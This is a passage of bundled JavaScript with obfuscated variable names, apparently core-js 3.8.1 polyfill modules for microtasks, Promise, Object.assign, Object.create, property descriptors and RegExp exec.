          var _0x43b6b3 = _0x3b8fb3(8334);
          var _0x339d84 = _0x3b8fb3(5268);
          var _0x14ca89 = _0x1a039f.MutationObserver || _0x1a039f.WebKitMutationObserver;
          var _0x119634 = _0x1a039f.document;
          var _0x232bd8 = _0x1a039f.process;
          var _0x1cb3b2 = _0x1a039f.Promise;
          var _0x2b54bd = _0xecb905(_0x1a039f, "queueMicrotask");
          var _0x1f47f1 = _0x2b54bd && _0x2b54bd.value;
          var _0x4c9914;
          var _0x2f533b;
          var _0x2d64c3;
          var _0x54ccce;
          var _0x35a3b2;
          var _0x9c9e55;
          var _0x17089c;
          var _0x740e88;
          if (!_0x1f47f1) {
            _0x4c9914 = function () {
              var _0x4cf64d;
              var _0x7b3423;
              if (_0x339d84 && (_0x4cf64d = _0x232bd8.domain)) {
                _0x4cf64d.exit();
              }
              while (_0x2f533b) {
                _0x7b3423 = _0x2f533b.fn;
                _0x2f533b = _0x2f533b.next;
                try {
                  _0x7b3423();
                } catch (_0x2406b2) {
                  if (_0x2f533b) {
                    _0x54ccce();
                  } else {
                    _0x2d64c3 = undefined;
                  }
                  throw _0x2406b2;
                }
              }
              _0x2d64c3 = undefined;
              if (_0x4cf64d) {
                _0x4cf64d.enter();
              }
            };
            if (!_0x43b6b3 && !_0x339d84 && _0x14ca89 && _0x119634) {
              _0x35a3b2 = true;
              _0x9c9e55 = _0x119634.createTextNode("");
              new _0x14ca89(_0x4c9914).observe(_0x9c9e55, {
                characterData: true
              });
              _0x54ccce = function () {
                _0x9c9e55.data = _0x35a3b2 = !_0x35a3b2;
              };
            } else if (_0x1cb3b2 && _0x1cb3b2.resolve) {
              _0x17089c = _0x1cb3b2.resolve(undefined);
              _0x740e88 = _0x17089c.then;
              _0x54ccce = function () {
                _0x740e88.call(_0x17089c, _0x4c9914);
              };
            } else if (_0x339d84) {
              _0x54ccce = function () {
                _0x232bd8.nextTick(_0x4c9914);
              };
            } else {
              _0x54ccce = function () {
                _0x1904fc.call(_0x1a039f, _0x4c9914);
              };
            }
          }
          _0x52cbb5.exports = _0x1f47f1 || function (_0x3c7d18) {
            var _0x101b6b = {
              fn: _0x3c7d18,
              next: undefined
            };
            if (_0x2d64c3) {
              _0x2d64c3.next = _0x101b6b;
            }
            if (!_0x2f533b) {
              _0x2f533b = _0x101b6b;
              _0x54ccce();
            }
            _0x2d64c3 = _0x101b6b;
          };
        },
        3366: function (_0x30dc39, _0x344fa3, _0x50c120) {
          var _0x59ddcc = _0x50c120(7854);
          _0x30dc39.exports = _0x59ddcc.Promise;
        },
        133: function (_0x376ae3, _0x1f4dab, _0x47d727) {
          var _0x1e76cb = _0x47d727(7293);
          _0x376ae3.exports = !!Object.getOwnPropertySymbols && !_0x1e76cb(function () {
            return !String(Symbol());
          });
        },
        8536: function (_0x3b14b8, _0x110de1, _0x3f1666) {
          var _0x58cac1 = _0x3f1666(7854);
          var _0x55b5c9 = _0x3f1666(2788);
          var _0x472377 = _0x58cac1.WeakMap;
          _0x3b14b8.exports = typeof _0x472377 === "function" && /native code/.test(_0x55b5c9(_0x472377));
        },
        8523: function (_0x3d2165, _0x28bc1f, _0x876459) {
          'use strict';
  
          var _0x17d392 = _0x876459(3099);
          function _0x29922b(_0x3ad55f) {
            var _0x46b1c0;
            var _0x48ab32;
            this.promise = new _0x3ad55f(function (_0x32ee20, _0x2319d3) {
              if (_0x46b1c0 !== undefined || _0x48ab32 !== undefined) {
                throw TypeError("Bad Promise constructor");
              }
              _0x46b1c0 = _0x32ee20;
              _0x48ab32 = _0x2319d3;
            });
            this.resolve = _0x17d392(_0x46b1c0);
            this.reject = _0x17d392(_0x48ab32);
          }
          _0x3d2165.exports.f = function (_0xda2f5c) {
            return new _0x29922b(_0xda2f5c);
          };
        },
        3929: function (_0x515952, _0x45d2a1, _0x12059e) {
          var _0x4d6b3f = _0x12059e(7850);
          _0x515952.exports = function (_0x9fab57) {
            if (_0x4d6b3f(_0x9fab57)) {
              throw TypeError("The method doesn't accept regular expressions");
            }
            return _0x9fab57;
          };
        },
        1574: function (_0x27ef7a, _0x413ae1, _0x2fcd82) {
          'use strict';
  
          var _0x98f296 = _0x2fcd82(9781);
          var _0x7aa30c = _0x2fcd82(7293);
          var _0x64faf1 = _0x2fcd82(1956);
          var _0x234dad = _0x2fcd82(5181);
          var _0x400ca0 = _0x2fcd82(5296);
          var _0x469c6f = _0x2fcd82(7908);
          var _0x4f11a9 = _0x2fcd82(8361);
          var _0x332486 = Object.assign;
          var _0x5bb77d = Object.defineProperty;
          _0x27ef7a.exports = !_0x332486 || _0x7aa30c(function () {
            if (_0x98f296 && _0x332486({
              b: 1
            }, _0x332486(_0x5bb77d({}, "a", {
              enumerable: true,
              get: function () {
                _0x5bb77d(this, "b", {
                  value: 3,
                  enumerable: false
                });
              }
            }), {
              b: 2
            })).b !== 1) {
              return true;
            }
            var _0x3e4492 = {};
            var _0x2179f4 = {};
            var _0x16da76 = Symbol();
            var _0x536146 = "abcdefghijklmnopqrst";
            _0x3e4492[_0x16da76] = 7;
            _0x536146.split("").forEach(function (_0x5683c9) {
              _0x2179f4[_0x5683c9] = _0x5683c9;
            });
            return _0x332486({}, _0x3e4492)[_0x16da76] != 7 || _0x64faf1(_0x332486({}, _0x2179f4)).join("") != _0x536146;
          }) ? function _0x5e1fee(_0x1c6d1c, _0x506389) {
            var _0x5d5f64 = _0x469c6f(_0x1c6d1c);
            var _0x3614a9 = arguments.length;
            var _0x20a068 = 1;
            var _0x52e981 = _0x234dad.f;
            var _0xb9915a = _0x400ca0.f;
            while (_0x3614a9 > _0x20a068) {
              var _0x6b8efe = _0x4f11a9(arguments[_0x20a068++]);
              var _0x96f68e = _0x52e981 ? _0x64faf1(_0x6b8efe).concat(_0x52e981(_0x6b8efe)) : _0x64faf1(_0x6b8efe);
              var _0x45181c = _0x96f68e.length;
              var _0x496238 = 0;
              var _0x54cc13;
              while (_0x45181c > _0x496238) {
                _0x54cc13 = _0x96f68e[_0x496238++];
                if (!_0x98f296 || _0xb9915a.call(_0x6b8efe, _0x54cc13)) {
                  _0x5d5f64[_0x54cc13] = _0x6b8efe[_0x54cc13];
                }
              }
            }
            return _0x5d5f64;
          } : _0x332486;
        },
        30: function (_0x55ba74, _0x870c62, _0x371592) {
          var _0x5b0832 = _0x371592(9670);
          var _0x28f523 = _0x371592(6048);
          var _0x50f773 = _0x371592(748);
          var _0x5a0ad2 = _0x371592(3501);
          var _0x23a1c0 = _0x371592(490);
          var _0x49bd58 = _0x371592(317);
          var _0x3a47e9 = _0x371592(6200);
          var _0x3d48fe = ">";
          var _0x23392c = "<";
          var _0xf99288 = "prototype";
          var _0x57e6c3 = "script";
          var _0x54ac45 = _0x3a47e9("IE_PROTO");
          function _0x2dafd2() {}
          function _0x49aa7b(_0x4eb4b7) {
            return _0x23392c + _0x57e6c3 + _0x3d48fe + _0x4eb4b7 + _0x23392c + "/" + _0x57e6c3 + _0x3d48fe;
          }
          function _0x281159(_0x4af17b) {
            _0x4af17b.write(_0x49aa7b(""));
            _0x4af17b.close();
            var _0x26026b = _0x4af17b.parentWindow.Object;
            _0x4af17b = null;
            return _0x26026b;
          }
          function _0x3e25a5() {
            var _0x242e93 = _0x49bd58("iframe");
            var _0x38e22c = "java" + _0x57e6c3 + ":";
            var _0x42c79b;
            _0x242e93.style.display = "none";
            _0x23a1c0.appendChild(_0x242e93);
            _0x242e93.src = String(_0x38e22c);
            _0x42c79b = _0x242e93.contentWindow.document;
            _0x42c79b.open();
            _0x42c79b.write(_0x49aa7b("document.F=Object"));
            _0x42c79b.close();
            return _0x42c79b.F;
          }
          var _0x2aad66;
          function _0x5ca253() {
            try {
              _0x2aad66 = document.domain && new ActiveXObject("htmlfile");
            } catch (_0x49e46e) {}
            _0x5ca253 = _0x2aad66 ? _0x281159(_0x2aad66) : _0x3e25a5();
            var _0x42ac05 = _0x50f773.length;
            while (_0x42ac05--) {
              delete _0x5ca253[_0xf99288][_0x50f773[_0x42ac05]];
            }
            return _0x5ca253();
          }
          _0x5a0ad2[_0x54ac45] = true;
          _0x55ba74.exports = Object.create || function _0x5e2ba5(_0x15b917, _0x3d3ecf) {
            var _0x2ff32c;
            if (_0x15b917 !== null) {
              _0x2dafd2[_0xf99288] = _0x5b0832(_0x15b917);
              _0x2ff32c = new _0x2dafd2();
              _0x2dafd2[_0xf99288] = null;
              _0x2ff32c[_0x54ac45] = _0x15b917;
            } else {
              _0x2ff32c = _0x5ca253();
            }
            if (_0x3d3ecf === undefined) {
              return _0x2ff32c;
            } else {
              return _0x28f523(_0x2ff32c, _0x3d3ecf);
            }
          };
        },
        6048: function (_0x2b55db, _0x5cfbdc, _0x278a3e) {
          var _0x415444 = _0x278a3e(9781);
          var _0x3e1a1e = _0x278a3e(3070);
          var _0x5aea68 = _0x278a3e(9670);
          var _0x163d6d = _0x278a3e(1956);
          _0x2b55db.exports = _0x415444 ? Object.defineProperties : function _0x56d696(_0x35a664, _0xedc8d0) {
            _0x5aea68(_0x35a664);
            var _0x36807f = _0x163d6d(_0xedc8d0);
            var _0x8d1ef0 = _0x36807f.length;
            var _0x4bbc72 = 0;
            var _0x84b0bd;
            while (_0x8d1ef0 > _0x4bbc72) {
              _0x3e1a1e.f(_0x35a664, _0x84b0bd = _0x36807f[_0x4bbc72++], _0xedc8d0[_0x84b0bd]);
            }
            return _0x35a664;
          };
        },
        3070: function (_0x3abae4, _0x22699a, _0x5a4366) {
          var _0x2ebef4 = _0x5a4366(9781);
          var _0x554105 = _0x5a4366(4664);
          var _0x427a8e = _0x5a4366(9670);
          var _0x214718 = _0x5a4366(7593);
          var _0x44a2f5 = Object.defineProperty;
          _0x22699a.f = _0x2ebef4 ? _0x44a2f5 : function _0x64cc03(_0x2b8775, _0x7bc3f6, _0x1f84e2) {
            _0x427a8e(_0x2b8775);
            _0x7bc3f6 = _0x214718(_0x7bc3f6, true);
            _0x427a8e(_0x1f84e2);
            if (_0x554105) {
              try {
                return _0x44a2f5(_0x2b8775, _0x7bc3f6, _0x1f84e2);
              } catch (_0x3d157f) {}
            }
            if ("get" in _0x1f84e2 || "set" in _0x1f84e2) {
              throw TypeError("Accessors not supported");
            }
            if ("value" in _0x1f84e2) {
              _0x2b8775[_0x7bc3f6] = _0x1f84e2.value;
            }
            return _0x2b8775;
          };
        },
        1236: function (_0x11f860, _0x56efd8, _0x54c029) {
          var _0x2f8c1f = _0x54c029(9781);
          var _0x2d920c = _0x54c029(5296);
          var _0x11470c = _0x54c029(9114);
          var _0x2c2b30 = _0x54c029(5656);
          var _0x31bfdd = _0x54c029(7593);
          var _0x5b91b5 = _0x54c029(6656);
          var _0x1248af = _0x54c029(4664);
          var _0x292acb = Object.getOwnPropertyDescriptor;
          _0x56efd8.f = _0x2f8c1f ? _0x292acb : function _0x3684e0(_0x20277d, _0x34b847) {
            _0x20277d = _0x2c2b30(_0x20277d);
            _0x34b847 = _0x31bfdd(_0x34b847, true);
            if (_0x1248af) {
              try {
                return _0x292acb(_0x20277d, _0x34b847);
              } catch (_0x48aa75) {}
            }
            if (_0x5b91b5(_0x20277d, _0x34b847)) {
              return _0x11470c(!_0x2d920c.f.call(_0x20277d, _0x34b847), _0x20277d[_0x34b847]);
            }
          };
        },
        1156: function (_0x5446a2, _0x2e01af, _0x31d4d3) {
          var _0x1ada7b = _0x31d4d3(5656);
          var _0x5b6c0a = _0x31d4d3(8006).f;
          var _0x483c9a = {}.toString;
          var _0x51b973 = typeof window == "object" && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
          function _0x4f821e(_0xe4b083) {
            try {
              return _0x5b6c0a(_0xe4b083);
            } catch (_0x5e7c0c) {
              return _0x51b973.slice();
            }
          }
          _0x5446a2.exports.f = function _0x17ed7b(_0x293ff5) {
            if (_0x51b973 && _0x483c9a.call(_0x293ff5) == "[object Window]") {
              return _0x4f821e(_0x293ff5);
            } else {
              return _0x5b6c0a(_0x1ada7b(_0x293ff5));
            }
          };
        },
        8006: function (_0x5639c2, _0x2977bf, _0x36fdfb) {
          var _0x12909c = _0x36fdfb(6324);
          var _0xcef10e = _0x36fdfb(748);
          var _0x358808 = _0xcef10e.concat("length", "prototype");
          _0x2977bf.f = Object.getOwnPropertyNames || function _0x46fbdb(_0x2150cd) {
            return _0x12909c(_0x2150cd, _0x358808);
          };
        },
        5181: function (_0x464e14, _0x5a49c4) {
          _0x5a49c4.f = Object.getOwnPropertySymbols;
        },
        9518: function (_0x1892ed, _0x118986, _0xa48d66) {
          var _0x10fb8a = _0xa48d66(6656);
          var _0x16636c = _0xa48d66(7908);
          var _0x4f8bb0 = _0xa48d66(6200);
          var _0x44aa77 = _0xa48d66(8544);
          var _0x150019 = _0x4f8bb0("IE_PROTO");
          var _0x38b087 = Object.prototype;
          _0x1892ed.exports = _0x44aa77 ? Object.getPrototypeOf : function (_0x57ed14) {
            _0x57ed14 = _0x16636c(_0x57ed14);
            if (_0x10fb8a(_0x57ed14, _0x150019)) {
              return _0x57ed14[_0x150019];
            }
            if (typeof _0x57ed14.constructor == "function" && _0x57ed14 instanceof _0x57ed14.constructor) {
              return _0x57ed14.constructor.prototype;
            }
            if (_0x57ed14 instanceof Object) {
              return _0x38b087;
            } else {
              return null;
            }
          };
        },
        6324: function (_0xe14a39, _0x235457, _0x258438) {
          var _0x29f30e = _0x258438(6656);
          var _0x5aedbd = _0x258438(5656);
          var _0x1a6c1f = _0x258438(1318).indexOf;
          var _0x2bb7ca = _0x258438(3501);
          _0xe14a39.exports = function (_0x934b00, _0x55dcd2) {
            var _0x3e13ee = _0x5aedbd(_0x934b00);
            var _0x4dbd71 = 0;
            var _0x4eb285 = [];
            var _0x343a01;
            for (_0x343a01 in _0x3e13ee) {
              if (!_0x29f30e(_0x2bb7ca, _0x343a01) && _0x29f30e(_0x3e13ee, _0x343a01)) {
                _0x4eb285.push(_0x343a01);
              }
            }
            while (_0x55dcd2.length > _0x4dbd71) {
              if (_0x29f30e(_0x3e13ee, _0x343a01 = _0x55dcd2[_0x4dbd71++])) {
                if (!~_0x1a6c1f(_0x4eb285, _0x343a01)) {
                  _0x4eb285.push(_0x343a01);
                }
              }
            }
            return _0x4eb285;
          };
        },
        1956: function (_0x4ef700, _0x3f86ee, _0x51c46b) {
          var _0x2dbcc8 = _0x51c46b(6324);
          var _0x3b6a69 = _0x51c46b(748);
          _0x4ef700.exports = Object.keys || function _0x14a812(_0x22a55b) {
            return _0x2dbcc8(_0x22a55b, _0x3b6a69);
          };
        },
        5296: function (_0x2fd710, _0x81293) {
          'use strict';
  
          var _0x50aa49 = {}.propertyIsEnumerable;
          var _0x18f209 = Object.getOwnPropertyDescriptor;
          var _0xb27a46 = _0x18f209 && !_0x50aa49.call({
            1: 2
          }, 1);
          _0x81293.f = _0xb27a46 ? function _0x2263af(_0x8b3d98) {
            var _0x2b8f56 = _0x18f209(this, _0x8b3d98);
            return !!_0x2b8f56 && _0x2b8f56.enumerable;
          } : _0x50aa49;
        },
        7674: function (_0x10e41b, _0x47afe9, _0x5105bf) {
          var _0x15c830 = _0x5105bf(9670);
          var _0xcdbf67 = _0x5105bf(6077);
          _0x10e41b.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
            var _0x5b1b27 = false;
            var _0x35e47c = {};
            var _0x2d44dd;
            try {
              _0x2d44dd = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set;
              _0x2d44dd.call(_0x35e47c, []);
              _0x5b1b27 = _0x35e47c instanceof Array;
            } catch (_0xdcff2e) {}
            return function _0x1a5cfb(_0x46d85f, _0x3389ed) {
              _0x15c830(_0x46d85f);
              _0xcdbf67(_0x3389ed);
              if (_0x5b1b27) {
                _0x2d44dd.call(_0x46d85f, _0x3389ed);
              } else {
                _0x46d85f.__proto__ = _0x3389ed;
              }
              return _0x46d85f;
            };
          }() : undefined);
        },
        4699: function (_0x3c215e, _0x20c582, _0x2eca11) {
          var _0x1725b9 = _0x2eca11(9781);
          var _0x217452 = _0x2eca11(1956);
          var _0x3f664a = _0x2eca11(5656);
          var _0x3d7e77 = _0x2eca11(5296).f;
          function _0x5ec6fb(_0x22a071) {
            return function (_0x274a3d) {
              var _0x448e17 = _0x3f664a(_0x274a3d);
              var _0x38be41 = _0x217452(_0x448e17);
              var _0x536101 = _0x38be41.length;
              var _0x37aaf7 = 0;
              var _0x37bb6d = [];
              var _0x2b9a1b;
              while (_0x536101 > _0x37aaf7) {
                _0x2b9a1b = _0x38be41[_0x37aaf7++];
                if (!_0x1725b9 || _0x3d7e77.call(_0x448e17, _0x2b9a1b)) {
                  _0x37bb6d.push(_0x22a071 ? [_0x2b9a1b, _0x448e17[_0x2b9a1b]] : _0x448e17[_0x2b9a1b]);
                }
              }
              return _0x37bb6d;
            };
          }
          _0x3c215e.exports = {
            entries: _0x5ec6fb(true),
            values: _0x5ec6fb(false)
          };
        },
        288: function (_0x43ad88, _0x38cddb, _0x1b58d5) {
          'use strict';
  
          var _0x295eb4 = _0x1b58d5(1694);
          var _0x150e85 = _0x1b58d5(648);
          _0x43ad88.exports = _0x295eb4 ? {}.toString : function _0x1d5caa() {
            return "[object " + _0x150e85(this) + "]";
          };
        },
        3887: function (_0x43793c, _0x37b9ed, _0x93f5ac) {
          var _0x5e5335 = _0x93f5ac(5005);
          var _0x1c884c = _0x93f5ac(8006);
          var _0x995c9e = _0x93f5ac(5181);
          var _0x47440d = _0x93f5ac(9670);
          _0x43793c.exports = _0x5e5335("Reflect", "ownKeys") || function _0x559689(_0x7d75b1) {
            var _0x1cfb31 = _0x1c884c.f(_0x47440d(_0x7d75b1));
            var _0x597e20 = _0x995c9e.f;
            if (_0x597e20) {
              return _0x1cfb31.concat(_0x597e20(_0x7d75b1));
            } else {
              return _0x1cfb31;
            }
          };
        },
        857: function (_0x3c2672, _0x183acc, _0x7a38aa) {
          var _0x27c63e = _0x7a38aa(7854);
          _0x3c2672.exports = _0x27c63e;
        },
        2534: function (_0x49b6a9) {
          _0x49b6a9.exports = function (_0xad6632) {
            try {
              return {
                error: false,
                value: _0xad6632()
              };
            } catch (_0x14efd8) {
              return {
                error: true,
                value: _0x14efd8
              };
            }
          };
        },
        9478: function (_0x395e80, _0x5536b2, _0x55520f) {
          var _0x2d52ab = _0x55520f(9670);
          var _0xb08540 = _0x55520f(111);
          var _0x2c2020 = _0x55520f(8523);
          _0x395e80.exports = function (_0x1de6a2, _0x45b5f0) {
            _0x2d52ab(_0x1de6a2);
            if (_0xb08540(_0x45b5f0) && _0x45b5f0.constructor === _0x1de6a2) {
              return _0x45b5f0;
            }
            var _0x14c85d = _0x2c2020.f(_0x1de6a2);
            var _0xd5b18e = _0x14c85d.resolve;
            _0xd5b18e(_0x45b5f0);
            return _0x14c85d.promise;
          };
        },
        2248: function (_0x12b180, _0x4bb3db, _0x5023ae) {
          var _0x1fc237 = _0x5023ae(1320);
          _0x12b180.exports = function (_0xabd84d, _0x45d421, _0x350a52) {
            for (var _0x33024d in _0x45d421) {
              _0x1fc237(_0xabd84d, _0x33024d, _0x45d421[_0x33024d], _0x350a52);
            }
            return _0xabd84d;
          };
        },
        1320: function (_0x8a212, _0x1ec667, _0x1b986e) {
          var _0x1e99dc = _0x1b986e(7854);
          var _0x3a4b86 = _0x1b986e(8880);
          var _0x275cad = _0x1b986e(6656);
          var _0x470027 = _0x1b986e(3505);
          var _0x16013 = _0x1b986e(2788);
          var _0x5c4f25 = _0x1b986e(9909);
          var _0x34c96a = _0x5c4f25.get;
          var _0xfcf28 = _0x5c4f25.enforce;
          var _0x531bfe = String(String).split("String");
          (_0x8a212.exports = function (_0x7128ce, _0x405054, _0x4c8d69, _0x59d3e5) {
            var _0x4b1cc4 = _0x59d3e5 ? !!_0x59d3e5.unsafe : false;
            var _0x1343a3 = _0x59d3e5 ? !!_0x59d3e5.enumerable : false;
            var _0x548beb = _0x59d3e5 ? !!_0x59d3e5.noTargetGet : false;
            var _0x1976ce;
            if (typeof _0x4c8d69 == "function") {
              if (typeof _0x405054 == "string" && !_0x275cad(_0x4c8d69, "name")) {
                _0x3a4b86(_0x4c8d69, "name", _0x405054);
              }
              _0x1976ce = _0xfcf28(_0x4c8d69);
              if (!_0x1976ce.source) {
                _0x1976ce.source = _0x531bfe.join(typeof _0x405054 == "string" ? _0x405054 : "");
              }
            }
            if (_0x7128ce === _0x1e99dc) {
              if (_0x1343a3) {
                _0x7128ce[_0x405054] = _0x4c8d69;
              } else {
                _0x470027(_0x405054, _0x4c8d69);
              }
              return;
            } else if (!_0x4b1cc4) {
              delete _0x7128ce[_0x405054];
            } else if (!_0x548beb && _0x7128ce[_0x405054]) {
              _0x1343a3 = true;
            }
            if (_0x1343a3) {
              _0x7128ce[_0x405054] = _0x4c8d69;
            } else {
              _0x3a4b86(_0x7128ce, _0x405054, _0x4c8d69);
            }
          })(Function.prototype, "toString", function _0x546a1d() {
            return typeof this == "function" && _0x34c96a(this).source || _0x16013(this);
          });
        },
        7651: function (_0x1eadb2, _0x40a8d8, _0x46c572) {
          var _0x3acc1a = _0x46c572(4326);
          var _0xae8015 = _0x46c572(2261);
          _0x1eadb2.exports = function (_0x465219, _0xd46e55) {
            var _0x26d3ad = _0x465219.exec;
            if (typeof _0x26d3ad === "function") {
              var _0x4a0d00 = _0x26d3ad.call(_0x465219, _0xd46e55);
              if (typeof _0x4a0d00 !== "object") {
                throw TypeError("RegExp exec method returned something other than an Object or null");
              }
              return _0x4a0d00;
            }
            if (_0x3acc1a(_0x465219) !== "RegExp") {
              throw TypeError("RegExp#exec called on incompatible receiver");
            }
            return _0xae8015.call(_0x465219, _0xd46e55);
          };
        },
        2261: function (_0x4bc167, _0xd96c18, _0x16358c) {
          'use strict';
  
          var _0x59b947 = _0x16358c(7066);
          var _0x2e4491 = _0x16358c(2999);
          var _0x406221 = RegExp.prototype.exec;
          var _0x3a249a = String.prototype.replace;
          var _0x403891 = _0x406221;
          var _0x320b83 = function () {
            var _0x41005e = /a/;
            var _0xad766a = /b*/g;
            _0x406221.call(_0x41005e, "a");
            _0x406221.call(_0xad766a, "a");
            return _0x41005e.lastIndex !== 0 || _0xad766a.lastIndex !== 0;
          }();
          var _0x616ac0 = _0x2e4491.UNSUPPORTED_Y || _0x2e4491.BROKEN_CARET;
          var _0xdb23c3 = /()??/.exec("")[1] !== undefined;
          var _0x50fb12 = _0x320b83 || _0xdb23c3 || _0x616ac0;
          if (_0x50fb12) {
            _0x403891 = function _0x57a37b(_0x4f7a8f) {
              var _0x3192e2 = this;
              var _0x3829e3;
              var _0x5add46;
              var _0x5213d6;
              var _0x592b51;
              var _0xfaa090 = _0x616ac0 && _0x3192e2.sticky;
              var _0x512f43 = _0x59b947.call(_0x3192e2);
              var _0x2b0f96 = _0x3192e2.source;
              var _0x16d675 = 0;
              var _0x441a8d = _0x4f7a8f;
              if (_0xfaa090) {
                _0x512f43 = _0x512f43.replace("y", "");
                if (_0x512f43.indexOf("g") === -1) {
                  _0x512f43 += "g";
                }
                _0x441a8d = String(_0x4f7a8f).slice(_0x3192e2.lastIndex);
                if (_0x3192e2.lastIndex > 0 && (!_0x3192e2.multiline || _0x3192e2.multiline && _0x4f7a8f[_0x3192e2.lastIndex - 1] !== "\n")) {
                  _0x2b0f96 = "(?: " + _0x2b0f96 + ")";
                  _0x441a8d = " " + _0x441a8d;
                  _0x16d675++;
                }
                _0x5add46 = new RegExp("^(?:" + _0x2b0f96 + ")", _0x512f43);
              }
              if (_0xdb23c3) {
                _0x5add46 = new RegExp("^" + _0x2b0f96 + "$(?!\\s)", _0x512f43);
              }
              if (_0x320b83) {
                _0x3829e3 = _0x3192e2.lastIndex;
              }
              _0x5213d6 = _0x406221.call(_0xfaa090 ? _0x5add46 : _0x3192e2, _0x441a8d);
              if (_0xfaa090) {
                if (_0x5213d6) {
                  _0x5213d6.input = _0x5213d6.input.slice(_0x16d675);
                  _0x5213d6[0] = _0x5213d6[0].slice(_0x16d675);
                  _0x5213d6.index = _0x3192e2.lastIndex;
                  _0x3192e2.lastIndex += _0x5213d6[0].length;
                } else {
                  _0x3192e2.lastIndex = 0;
                }
              } else if (_0x320b83 && _0x5213d6) {
                _0x3192e2.lastIndex = _0x3192e2.global ? _0x5213d6.index + _0x5213d6[0].length : _0x3829e3;
              }
              if (_0xdb23c3 && _0x5213d6 && _0x5213d6.length > 1) {
                _0x3a249a.call(_0x5213d6[0], _0x5add46, function () {
                  for (_0x592b51 = 1; _0x592b51 < arguments.length - 2; _0x592b51++) {
                    if (arguments[_0x592b51] === undefined) {
                      _0x5213d6[_0x592b51] = undefined;
                    }
                  }
                });
              }
              return _0x5213d6;
            };
          }
          _0x4bc167.exports = _0x403891;
        },
        7066: function (_0x5a91a4, _0x1c4674, _0x421fcf) {
          'use strict';
  
          var _0xfe3081 = _0x421fcf(9670);
          _0x5a91a4.exports = function () {
            var _0x4ac6d3 = _0xfe3081(this);
            var _0x4313a6 = "";
            if (_0x4ac6d3.global) {
              _0x4313a6 += "g";
            }
            if (_0x4ac6d3.ignoreCase) {
              _0x4313a6 += "i";
            }
            if (_0x4ac6d3.multiline) {
              _0x4313a6 += "m";
            }
            if (_0x4ac6d3.dotAll) {
              _0x4313a6 += "s";
            }
            if (_0x4ac6d3.unicode) {
              _0x4313a6 += "u";
            }
            if (_0x4ac6d3.sticky) {
              _0x4313a6 += "y";
            }
            return _0x4313a6;
          };
        },
        2999: function (_0x39f646, _0x2241e0, _0x1d9453) {
          'use strict';
  
          var _0x33e550 = _0x1d9453(7293);
          function _0x15b674(_0x23ef3b, _0x37ac69) {
            return RegExp(_0x23ef3b, _0x37ac69);
          }
          _0x2241e0.UNSUPPORTED_Y = _0x33e550(function () {
            var _0x358c41 = _0x15b674("a", "y");
            _0x358c41.lastIndex = 2;
            return _0x358c41.exec("abcd") != null;
          });
          _0x2241e0.BROKEN_CARET = _0x33e550(function () {
            var _0x40b64d = _0x15b674("^r", "gy");
            _0x40b64d.lastIndex = 2;
            return _0x40b64d.exec("str") != null;
          });
        },
        4488: function (_0x5285b5) {
          _0x5285b5.exports = function (_0x25faa3) {
            if (_0x25faa3 == undefined) {
              throw TypeError("Can't call method on " + _0x25faa3);
            }
            return _0x25faa3;
          };
        },
        3505: function (_0x44d239, _0x4d0d54, _0x39cbad) {
          var _0x313f94 = _0x39cbad(7854);
          var _0x472912 = _0x39cbad(8880);
          _0x44d239.exports = function (_0x5dfa4a, _0x5b973e) {
            try {
              _0x472912(_0x313f94, _0x5dfa4a, _0x5b973e);
            } catch (_0x290e46) {
              _0x313f94[_0x5dfa4a] = _0x5b973e;
            }
            return _0x5b973e;
          };
        },
        6340: function (_0x2ad087, _0x225323, _0x1d3350) {
          'use strict';
  
          var _0x1abf6c = _0x1d3350(5005);
          var _0x5a9ee9 = _0x1d3350(3070);
          var _0xc434e1 = _0x1d3350(5112);
          var _0x42415d = _0x1d3350(9781);
          var _0xe3ca36 = _0xc434e1("species");
          _0x2ad087.exports = function (_0xeec07f) {
            var _0x7d2717 = _0x1abf6c(_0xeec07f);
            var _0x3d2dba = _0x5a9ee9.f;
            if (_0x42415d && _0x7d2717 && !_0x7d2717[_0xe3ca36]) {
              _0x3d2dba(_0x7d2717, _0xe3ca36, {
                configurable: true,
                get: function () {
                  return this;
                }
              });
            }
          };
        },
        8003: function (_0x3f8eed, _0x4fe0eb, _0x29053e) {
          var _0x20c29c = _0x29053e(3070).f;
          var _0x27a298 = _0x29053e(6656);
          var _0x4237cf = _0x29053e(5112);
          var _0x49d65a = _0x4237cf("toStringTag");
          _0x3f8eed.exports = function (_0x1eb753, _0x15b820, _0x4a080b) {
            if (_0x1eb753 && !_0x27a298(_0x1eb753 = _0x4a080b ? _0x1eb753 : _0x1eb753.prototype, _0x49d65a)) {
              _0x20c29c(_0x1eb753, _0x49d65a, {
                configurable: true,
                value: _0x15b820
              });
            }
          };
        },
        6200: function (_0x26e0dc, _0x205988, _0x10eb76) {
          var _0x3e4195 = _0x10eb76(2309);
          var _0x139299 = _0x10eb76(9711);
          var _0x148179 = _0x3e4195("keys");
          _0x26e0dc.exports = function (_0x14426d) {
            return _0x148179[_0x14426d] ||= _0x139299(_0x14426d);
          };
        },
        5465: function (_0x4eeda3, _0x317341, _0x25e601) {
          var _0x43dc4b = _0x25e601(7854);
          var _0x2aeed6 = _0x25e601(3505);
          var _0x12b7a5 = "__core-js_shared__";
          var _0x1cb6cc = _0x43dc4b[_0x12b7a5] || _0x2aeed6(_0x12b7a5, {});
          _0x4eeda3.exports = _0x1cb6cc;
        },
        2309: function (_0x45fb18, _0x5374f0, _0x1de8da) {
          var _0x5d270b = _0x1de8da(1913);
          var _0x17f5fd = _0x1de8da(5465);
          (_0x45fb18.exports = function (_0xb45346, _0x4a2c9b) {
            return _0x17f5fd[_0xb45346] ||= _0x4a2c9b !== undefined ? _0x4a2c9b : {};
          })("versions", []).push({
            version: "3.8.1",
            mode: _0x5d270b ? "pure" : "global",
            copyright: "© 2020 Denis Pushkarev (zloirock.ru)"
          });
        },
        6707: function (_0xc10717, _0x214c47, _0xf01afb) {
          var _0x1af61f = _0xf01afb(9670);
          var _0x3a50d1 = _0xf01afb(3099);
          var _0x255bf6 = _0xf01afb(5112);
          var _0x499704 = _0x255bf6("species");
          _0xc10717.exports = function (_0x5b82b9, _0x5b78fb) {
            var _0x204332 = _0x1af61f(_0x5b82b9).constructor;
            var _0x44648b;
            if (_0x204332 === undefined || (_0x44648b = _0x1af61f(_0x204332)[_0x499704]) == undefined) {
              return _0x5b78fb;
            } else {
              return _0x3a50d1(_0x44648b);
            }
          };
        },
        8710: function (_0x465ace, _0x2ad7f7, _0x2895b9) {
          var _0x2d0d94 = _0x2895b9(9958);
